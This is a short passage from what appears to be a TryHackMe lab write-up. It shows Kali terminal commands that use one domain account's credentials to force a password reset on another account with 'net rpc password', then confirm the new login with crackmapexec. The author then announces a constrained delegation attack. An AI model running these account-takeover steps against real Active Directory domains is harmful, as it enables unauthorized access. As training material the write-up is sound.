 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo net rpc password 'DARLA_WINTERS' 'Password3' -U 'THM.corp'/'CRUZ_HALL'%'Password2' -S 10.10.152.174
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo crackmapexec smb 10.10.152.174 -u 'DARLA_WINTERS' -p 'Password3'
SMB 10.10.152.174 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB 10.10.152.174 445 HAYSTACK [+] thm.corp\DARLA_WINTERS:Password3
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$
great - we have pwned DARLA_WINTERS
- time to work on the constrained delegation
attack...